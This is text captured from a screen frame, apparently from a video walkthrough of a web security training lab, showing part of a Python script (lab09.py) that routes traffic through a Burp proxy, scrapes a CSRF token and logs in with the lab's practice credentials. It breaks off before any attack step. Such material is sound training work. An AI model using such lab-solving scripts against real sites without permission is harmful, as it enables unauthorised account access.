 Burp Suite Community ... User ID controlled by r... */root/lab09.py - Mous... Shell No. 1 01:20 PM 0%
*/root/lab09.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
warning.txt Untitled 2 lab09.py
5 import urllib3
6 from bs4 import BeautifulSoup
7
8 urllib3.disable_warnings()
9
10 proxies = {'http': 'http://127.0.0.1:8088', 'https': 'http://127.0.0.1:8088'}
11
12 session = requests.Session()
13
14 def get_login(url):
15 r = session.get(url=url, verify=False, proxies=proxies)
16 res = r.text
17 soup = BeautifulSoup(res, 'html.parser')
18 csrf = soup.find('input', {'name':'csrf'})['value']
19 print("[+] CSRF token is: " + csrf)
20 return csrf
21
22 def post_login(url, csrf):
23 data = {'csrf': csrf, 'username': 'wiener', 'password': 'peter'}
24 r = session.post(url=url, data=data, verify=False, allow_redirects=True)
25 res = r.text
26 if "wiener" in res:
27 print("[+] Login successfully.")
28
29 def main():
30 if len(sys.argv) != 2:
31 print("[+] Example: %s www.test.com" % sys.argv[0])
32 sys.exit(-1)
33
34 url = sys.argv[1]
35 csrf = get_login(url)